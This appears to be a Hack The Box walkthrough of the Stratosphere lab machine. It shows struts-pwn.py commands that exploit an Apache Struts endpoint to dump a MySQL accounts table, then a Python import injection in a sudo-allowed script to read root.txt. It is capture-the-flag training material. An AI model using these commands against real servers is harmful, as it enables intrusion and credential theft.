Stratosphere Box Writeup & Walkthrough – [HTB] – HackTheBox
![Stratosphere Box Writeup & Walkthrough – [HTB] – HackTheBox](/stratosphere-box-writeup-walkthrough-htb-hackthebox/featured-image.webp)
This article demonstrates how to hack the Stratosphere box to gain both user.txt and root.txt files.
Introduction
Stratosphere is a machine on the Hack The Box platform. Hack The Box is an online platform that allows you to test your penetration testing skills and exchange ideas and methodologies with others who have similar interests. It features a range of challenges that are constantly updated.
This writeup will guide you through hacking the Stratosphere box to obtain both user.txt and root.txt files.
Enumeration

We begin by scanning the open ports on the Stratosphere box to identify any vulnerable services.
We find that three ports are open: 22/TCP for SSH, 80/TCP for web services, and 8080/TCP, which is likely a Tomcat or WebLogic service.
Hack Stratosphere Box
Obtain User.txt
Attack the Stratosphere HTTP Service
The HTTP service is running on this box.

We use dirb to enumerate the website. Excitingly, we identify a sub-folder named “Monitoring”.
We navigate to the website at http://10.10.10.64/Monitoring/. This URL redirects us to the following:
http://10.10.10.64/Monitoring/example/Welcome.action
Attack Apache Struts
As you may know, the “.action” extension is associated with Apache Struts, which has several known vulnerabilities. We exploit these to execute commands on the server, manipulate local MySQL, and extract sensitive information from the database.
python struts-pwn.py --url http://10.10.10.64:80/Monitoring/example/Welcome.action -c \'"#!/bin/bash" > /tmp/1.sh'
python struts-pwn.py --url http://10.10.10.64:80/Monitoring/example/Welcome.action -c \'"mysql -u admin -p admin -D users << EOF" >> /tmp/1.sh'
python struts-pwn.py --url http://10.10.10.64:80/Monitoring/example/Welcome.action -c \'"select * from accounts;" >> /tmp/1.sh'
python struts-pwn.py --url http://10.10.10.64:80/Monitoring/example/Welcome.action -c 'EOF" >> /tmp/1.sh'Following the execution of the above script (/tmp/1.sh), we obtain the following information:

Now, we have Richard’s password and can log into the server via SSH as Richard.
Obtain Root.txt

We proceed with privilege escalation. First, we check the sudo list to see what can be done with sudo.

Then, we review the above Python script.
It appears we need to crack the MD5 hash. However, there is an easier way.

We simply inject the following code, and then we retrieve root.txt:
__import__('os').system('cat /root/root.txt')Summary
This box is not overly complicated, but it is strict. Everything you need is right there; you just need to know what to do. Due to a poor network connection, I spent most of my time on the port scan and enumeration. Attacking the server only took a few hours.